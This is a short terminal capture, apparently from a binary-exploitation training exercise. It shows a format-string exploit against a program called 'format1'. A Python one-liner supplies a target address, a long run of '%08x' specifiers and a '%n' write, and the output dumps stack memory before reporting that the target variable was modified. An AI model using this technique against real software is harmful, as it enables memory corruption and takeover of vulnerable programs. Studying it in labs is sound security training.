 $ ./format1 $(python -c 'print("\x38\x96\x04\x08"+".%08x"*123+".%08n"+".%08x")')
8.0804960c.bffffae8.08048469.b7fd8304.b7fd7ff4.bffffae8.08048435.bffffca0.b7ff10
40.0804845b.b7fd7ff4.08048450.00000000.bffffb68.b7eadc76.00000002.bffffb94.bffff
ba0.b7fe1848.bffffb50.ffffffff.b7ffeff4.0804824d.00000001.bffffb50.b7ff0626.b7ff
fab0.b7fe1b28.b7fd7ff4.00000000.00000000.bffffb68.13a99744.39e40154.00000000.000
00000.00000000.00000002.08048340.00000000.b7ff6210.b7eadb9b.b7ffeff4.00000002.08
048340.00000000.08048361.0804841c.00000002.bffffb94.08048450.08048440.b7ff1040.b
ffffb8c.b7fff8f8.00000002.bffffc96.bffffca0.00000000.bfffff16.bfffff20.bfffff34.
bfffff46.bfffff56.bfffff66.bfffff73.bfffff7e.bfffffbc.bfffffcd.bfffffdb.00000000
.00000020.b7fe2414.00000021.b7fe2000.00000010.078bfbff.00000006.00001000.0000001
1.00000064.00000003.08048034.00000004.00000020.00000005.00000007.00000007.b7fe30
00.00000008.00000000.00000009.08048340.0000000b.000003e9.0000000c.00000000.00000
00d.000003e9.0000000e.000003e9.00000017.00000001.00000019.bffffc7b.0000001f.bfff
fff2.0000000f.bffffc8b.00000000.00000000.00000000.00000000.d0000000.3b1f271f.ab1
df62e.0fd5d63e.6904df70.00363836.00000000.2f2e0000.6d726f66.00317461..3830252eyo
u have modified the target :)
$